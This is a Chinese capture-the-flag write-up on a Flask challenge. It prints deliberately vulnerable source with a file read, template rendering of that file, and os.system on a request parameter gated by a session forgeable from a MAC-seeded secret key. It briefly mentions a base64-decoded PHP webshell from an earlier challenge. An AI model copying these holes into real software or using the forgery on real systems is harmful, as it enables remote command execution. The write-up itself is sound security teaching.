
利用string.strip_tags会去除php标签,因此死亡代码被去除,后面的一句话木马被base64解码后就能够成功执行。


Web-flaskrce
这是一道python-flask框架的题目,当Secret_key被知晓的时候,伪造session。这题还有另外一种解法,在debug=True的时候,即允许调试,可以通过算PIN,进入控制台读取flag。
进入题目:

这里存在文件读取,可以直接读出源码或一些其它文件(除了flag),源码如下:
import os
import random
import uuid
from time import sleep

from flask import Flask, request, render_template_string, session

app = Flask(__name__)
random.seed(uuid.getnode())
app.config['SECRET_KEY'] = str(random.random() * 233)


@app.route("/")
def index():
    session['authentication'] = 'So happy for me'
    return 'GET /read?filename=/app/app.py'


@app.route("/read")
def viewFile():
    filename = request.args.get('filename')
    if "flag" in filename:
        return "You can not get flag by this way"
    try:
        with open(filename, 'r') as f:
            templates = '''{}
            '''.format(f.read())
            return render_template_string(templates)
    except Exception as e:
        templates = ''''''
        return render_template_string(templates)


@app.route("/auth")
def auth():
    if session.get("authentication") == "So happy for you":
        action = request.args.get('action')
        os.system(action)
        return "Wow!"
    else:
        return "Your Auth is not pass"


@app.errorhandler(404)
def error_date(error):
    sleep(5)
    return "No other url"


if __name__ == '__main__':
    app.run(debug=True, host='0.0.0.0', port=8080)  # maybe have other way?
分析一下源码,首先题目通过random.seed()设置了种子,然后将SECRET_KEY设置进入了app的配置中,flask框架中session依赖于SECRET_KEY密钥。然后当你进入根目录,设置了session的键和值。/read路径则过滤了flag,但是可以读取其它文件。auth路径则是当session的键authentication的值为So happy for you的时候,允许传入action参数,执行os.system()。如果可以伪造authentication的值为So happy for you,就可以进行命令执行。

前提知识:
- uuid.getnode()函数,获取计算机的MAC地址,一般不自己更改,Mac地址是不变的。
- 关于伪随机数种子,无论是PHP也好,Python也罢,像这些random随机数都是伪随机数,当你知道了种子后,就可以猜测后面生成的随机数,就本题而言:
3.关于python-flask生成session和利用session,可以调试一下,看看是如何生成的。

调用了SecureCookieSession类对session进行处理,直接搜索这个类,会发现一系列关于处理Cookie和Session的方法,其中在SecureCookieSessionInterface可以看到对Session进行签名,保存Session的方法。

class SecureCookieSessionInterface(SessionInterface):
    """The default session interface that stores sessions in signed cookies
    through the :mod:`itsdangerous` module.
    """
    #: the salt that should be applied on top of the secret key for the
    #: signing of cookie based sessions.
    salt = "cookie-session"
    #: the hash function to use for the signature.  The default is sha1
    digest_method = staticmethod(hashlib.sha1)
    #: the name of the itsdangerous supported key derivation.  The default
    #: is hmac.
    key_derivation = "hmac"
    #: A python serializer for the payload.  The default is a compact
    #: JSON derived serializer with support for some extra Python types
    #: such as datetime objects or tuples.
    serializer = session_json_serializer
    session_class = SecureCookieSession

    def get_signing_serializer(
        self, app: "Flask"
    ) -> t.Optional[URLSafeTimedSerializer]:
        if not app.secret_key:
            return None
        signer_kwargs = dict(
            key_derivation=self.key_derivation, digest_method=self.digest_method
        )
        return URLSafeTimedSerializer(
            app.secret_key,
            salt=self.salt,
            serializer=self.serializer,
            signer_kwargs=signer_kwargs,
        )

    def open_session(
        self, app: "Flask", request: "Request"
    ) -> t.Optional[SecureCookieSession]:
        s = self.get_signing_serializer(app)
        if s is None:
            return None
        val = request.cookies.get(self.get_cookie_name(app))
        if not val:
            return self.session_class()
        max_age = int(app.permanent_session_lifetime.total_seconds())
        try:
            data = s.loads(val, max_age=max_age)
            return self.session_class(data)
        except BadSignature:
            return self.session_class()

    def save_session(
        self, app: "Flask", session: SessionMixin, response: "Response"
    ) -> None:
        name = self.get_cookie_name(app)
        domain = self.get_cookie_domain(app)
        path = self.get_cookie_path(app)
        secure = self.get_cookie_secure(app)
        samesite = self.get_cookie_samesite(app)
        httponly = self.get_cookie_httponly(app)

        # If the session is modified to be empty, remove the cookie.
        # If the session is empty, return without setting the cookie.
        if not session:
            if session.modified:
                response.delete_cookie(
                    name,
                    domain=domain,
                    path=path,
                    secure=secure,
                    samesite=samesite,
                    httponly=httponly,
                )

            return

        # Add a "Vary: Cookie" header if the session was accessed at all.
        if session.accessed:
            response.vary.add("Cookie")

        if not self.should_set_cookie(app, session):
            return

        expires = self.get_expiration_time(app, session)
        val = self.get_signing_serializer(app).dumps(dict(session))  # type: ignore
        response.set_cookie(
            name,
            val,  # type: ignore
            expires=expires,
            httponly=httponly,
            domain=domain,
            path=path,
            secure=secure,
            samesite=samesite,
        )
简单分析下源码,可以看见加密的盐为cookie-session,默认的加密算法是sha1,然后有一个密钥私有化赋值了hmac。最后返回的值是URLSafeTimedSerializer()方法,传入的参数是secret_key,salt,session_json_serializer和signer_kwargs,URLSafeTimedSerializer()
        expires = self.get_expiration_time(app, session)
        val = self.get_signing_serializer(app).dumps(dict(session))  # type: ignore
        response.set_cookie(
            name,
            val,  # type: ignore
            expires=expires,
            httponly=httponly,
            domain=domain,
            path=path,
            secure=secure,
            samesite=samesite,
        )
最后通过response将session返回到浏览器,通过get_signing_serializer().dumps()生成值,还可设置过期时候,是否httponly等。
而URLSafeTimedSerializer()则是完成了一系列序列化和反序列化的base64编码和zlib压缩处理,相当于序列化器,它旁边有一个URLSafeSerializer()应该与其差不多,Time的意义是与设置超时的处理有关。
